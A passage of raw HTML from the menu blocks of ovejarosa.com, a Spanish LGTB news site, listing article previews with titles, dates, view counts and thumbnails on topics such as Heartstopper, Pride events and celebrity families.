					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/">Naomi Watts, orgullosa de su hija trans en el desfile de Dior</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-22T15:22:07+02:00">22 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 245</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24407 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-familias category-madres tag-brittney-griner tag-cherelle-griner">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/">¡Brittney y Cherelle Griner van a tener un bebé!</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-15T13:53:40+02:00">15 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 86</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24404 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-bradley-riches tag-hearstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Bradley Riches" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/">La estrella de Heartstopper, Bradley Riches, se compromete con su novio de esta forma tan romántica</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-11T11:38:49+02:00">11 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 102</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24395 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-megan-rapinoe tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/">La espectacular defensa de Megan Rapinoe a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-03T14:18:01+02:00">3 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 110</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24388 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-ricky-martin tag-salir-del-armario">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/">«¿Vas a enseñar a tus hijos a mentir?» Cómo el padre de Ricky Martin le ayudó a salir del armario</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-25T13:40:20+02:00">25 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110143" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110143 side-spacing--boxed " data-id="110143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-22125 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-angelina-jolie tag-brad-pitt tag-john-jolie-pitt tag-shiloh-jolie-pitt">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/el-gran-cambio-de-john-jolie-pitt-a-sus-casi-15-anos/" class="mask-img">
				<img width="414" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Angelina Jolie y Shiloh" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2015/06/angelina-jolie-brings-shiloh-zahara-to-kids-choice-awards-2015-021.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2015/06/angelina-jolie-brings-shiloh-zahara-to-kids-choice-awards-2015-021.jpg 1017w, https://ovejarosa.com/wp-content/uploads/2015/06/angelina-jolie-brings-shiloh-zahara-to-kids-choice-awards-2015-021-600x464.jpg 600w" data-lazy-sizes="(max-width: 414px) 100vw, 414px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/el-gran-cambio-de-john-jolie-pitt-a-sus-casi-15-anos/">El gran cambio de John Jolie Pitt a sus casi 15 años</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/" data-ppp="4" data-tid="4"  data-term="category">Lifestyle</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-8" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-8 side-spacing--boxed " data-id="8"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Lifestyle</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24686 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-espana tag-ilga">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="España 5 mejor pais para ser LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/">España, entre los mejores países de Europa para ser LGTBIQ+: ¿motivo de orgullo? Sí. ¿Y de responsabilidad? También.</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-03T09:55:12+02:00">3 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 88</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24683 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-homofobia tag-hungria tag-orgullo">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Hungría prohibe marcha del Orgullo" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/">Hungría veta por primera vez una marcha LGTB+: la libertad no es un derecho garantizado</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-27T23:23:00+02:00">27 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24674 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-apple tag-orgullo tag-pride">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/">Apple lanza su Colección Pride 2025 y reafirma su compromiso con los derechos LGTB+</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-19T21:31:29+02:00">19 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 26</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-18" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-18 side-spacing--boxed " data-id="18"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-16207 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-estilo_de_vida category-salud tag-compania-de-seguro tag-lgtb tag-mapfre tag-salud-2 tag-seguro">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/seguro-medico-reproduccion-asistida/" class="mask-img">
				<img width="480" height="223" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/12/just-a-baby-dos-mamas.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/12/just-a-baby-dos-mamas.jpg 700w, https://ovejarosa.com/wp-content/uploads/2017/12/just-a-baby-dos-mamas-600x279.jpg 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/seguro-medico-reproduccion-asistida/">¿Puedo acceder a tratamientos de reproducción asistida con mi seguro médico?</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-7134" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Historias de vida" data-url="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" data-count="155" data-tid="941"  data-term="category">Historias de vida</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Pareja" data-url="https://ovejarosa.com/category/estilo_de_vida/pareja/" data-count="101" data-tid="6"  data-term="category">Pareja</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Salud" data-url="https://ovejarosa.com/category/estilo_de_vida/salud/" data-count="39" data-tid="5"  data-term="category">Salud</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bodas" data-url="https://ovejarosa.com/category/estilo_de_vida/bodas/" data-count="132" data-tid="467"  data-term="category">Bodas</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Especialista" data-url="https://ovejarosa.com/category/estilo_de_vida/especialista/" data-count="41" data-tid="7"  data-term="category">Especialista</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Viajes" data-url="https://ovejarosa.com/category/cultura_lgtb/viajes/" data-count="26" data-tid="15"  data-term="category">Viajes</a></li>
</ul></div></div>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/" data-ppp="4" data-tid="14"  data-term="category">Ocio y cultura gay</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-17" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-17 side-spacing--boxed " data-id="17"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Ocio y cultura gay</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24694 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-canada tag-sellos-postalrs">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="sellos LGTB Canadá" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-19T11:24:15+02:00">19 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24653 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-heartstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="heartstopper y su película final" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/">Heartstopper da el salto al cine: un final mágico para el amor de Nick y Charlie</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-04-22T22:24:44+02:00">22 abril, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 71</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24626 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-green-bean tag-pinguinas-lesbianas">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Green Bean pinguina lesbiana" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/">Una pingüina lesbiana llevando un juguete a su novia es lo mejor que verás hoy</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-24T15:04:19+02:00">24 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 1376</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-117" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-117 side-spacing--boxed " data-id="117"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-16192 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-libros tag-cuentos tag-lgtb tag-ninos-2 tag-normalizacion tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/libros-lgtb-lecturas-imprescindibles-iv/" class="mask-img">
